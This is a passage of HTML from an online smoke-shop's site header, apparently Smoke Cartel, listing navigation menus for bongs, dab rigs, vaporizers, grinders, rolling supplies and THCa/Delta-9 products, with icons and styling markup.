                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/plastic-hemp-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/large-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#Popular_Picks" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/bestsellers" class="reversed-link text-base xl:text-lg">Best Sellers</a>
                        </li><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#Monthly_Box" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: text/css
request_url: https://www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412
body_size: 1317
content:
